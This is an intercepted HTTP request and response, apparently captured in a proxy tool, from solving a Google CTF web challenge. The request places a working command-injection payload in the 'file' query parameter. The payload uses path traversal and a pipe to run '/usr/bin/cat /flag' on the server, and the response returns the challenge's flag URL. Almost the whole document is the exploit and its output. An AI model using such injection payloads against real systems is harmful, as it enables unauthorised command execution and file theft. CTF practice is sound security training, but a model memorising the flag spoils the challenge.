 Request
Pretty Raw Hex
1 GET /?file=/../../usr/bin/cat%20/flag%20|&term=solve HTTP/2
2 Host: aurora-web.h4ck.ctfcompetition.com
3 Cookie: _ga_06YS0MVC8B=GS1.1.1665336805.2.1.1665343434.0.0.0; _ga=GA1.1.389349260.1665342926
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aurora-web.h4ck.ctfcompetition.com/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 0
14
15
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 09 Oct 2022 21:18:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 52
5 Content-Type: text/plain; charset=utf-8
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 https://h4ck1ng.google/solve/Y37_@N07h3r_P3r1_H@X0R
10